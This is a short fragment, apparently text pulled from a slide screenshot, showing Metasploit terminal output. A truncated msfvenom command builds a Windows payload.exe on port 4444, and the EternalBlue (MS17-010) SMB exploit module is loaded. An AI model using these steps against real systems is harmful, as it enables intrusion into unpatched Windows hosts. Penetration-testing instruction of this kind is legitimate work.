 ORT=4444 -f exe > payload.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy function
s.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from th
e payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 7168 bytes
msf exploit(windows/smb/ms17_010_eternalblue) >